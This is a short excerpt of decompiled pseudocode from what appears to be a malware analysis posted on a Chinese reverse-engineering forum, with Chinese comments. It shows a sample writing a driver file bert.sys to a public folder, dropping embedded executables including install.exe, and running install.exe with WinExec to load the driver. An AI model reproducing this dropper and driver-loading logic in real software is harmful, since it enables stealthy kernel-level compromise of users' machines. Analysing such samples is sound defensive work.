 str_add_str(TokenInformation, ReturnLength);  // [ebx]:"C:\\Users\\Public\\bert.sys"
v374 = *TokenInformation;
sub_46A478(*TokenInformation, ReturnLength, *&TokenInformation[8]);
if ( *ReturnLength == 2i64 )
{
  sub_4010A3(ReturnLength[8], *&ReturnLength[12]);
  if ( *&TokenInformation[4] )
    HeapFree(hHeap, 0, v374);
  phkResult[0] = TokenHandle;
  *ReturnLength = &off_4AD15C;
  *&ReturnLength[4] = 2;
  *&ReturnLength[16] = 0;
  *&ReturnLength[8] = phkResult;
  phkResult[1] = sub_401876;
  *&ReturnLength[12] = 1;
  str_add_str(TokenInformation, ReturnLength);
  create_file(&hObject, TokenInformation);    // 创建驱动文件bert.sys
  if ( hObject.m128i_i8[0] != 4 )
  {
    *TokenInformation = hObject.m128i_i64[0];
    phkResult[0] = TokenInformation;
    phkResult[1] = sub_442E15;
    *ReturnLength = &off_4ED940;
    *&ReturnLength[4] = 2;
    *&ReturnLength[16] = 0;
    *&ReturnLength[8] = phkResult;
    *&ReturnLength[12] = 1;
    sub_466008(ReturnLength);
    if ( TokenInformation[0] != 4 )
      sub_4010A3(TokenInformation[0], *&TokenInformation[4]);
    goto LABEL_247;
  }
  v375 = hObject.m128i_i32[1];
  sub_4653B0(hObject.m128i_i32[1], ReturnLength, aMz, 0x31BA0u);
  CloseHandle(v375);
  if ( ReturnLength[0] != 4 )
    sub_4010A3(ReturnLength[0], *&ReturnLength[4]);
}
else if ( *&TokenInformation[4] )
{
  HeapFree(hHeap, 0, v374);
}
phkResult[0] = TokenHandle;
phkResult[1] = sub_401876;
*ReturnLength = &off_4DED18;
*&ReturnLength[4] = 2;
*&ReturnLength[16] = 0;
*&ReturnLength[8] = phkResult;
*&ReturnLength[12] = 1;
str_add_str(TokenInformation, ReturnLength);
v376 = *TokenInformation;
// 创建install.exe
sub_46531F(*TokenInformation, ReturnLength, *&TokenInformation[8], aMz_0, 0xEC00u);
if ( *&TokenInformation[4] )
  HeapFree(hHeap, 0, v376);
if ( ReturnLength[0] != 4 )
  goto LABEL_1050;
phkResult[0] = TokenHandle;
phkResult[1] = sub_401876;
*ReturnLength = &off_4DED18;
*&ReturnLength[4] = 2;
*&ReturnLength[16] = 0;
*&ReturnLength[8] = phkResult;
*&ReturnLength[12] = 1;
str_add_str(TokenInformation, ReturnLength);
v377 = *TokenInformation;
sub_443027();
WinExec(v378, 0);                             // -------------执行install.exe, 负责加载驱动bert.sys
if ( *&TokenInformation[4] )
  HeapFree(hHeap, 0, v377);
Sleep(0x61A8u);
LABEL_247:
吾爱破解论坛
www.52pojie.cn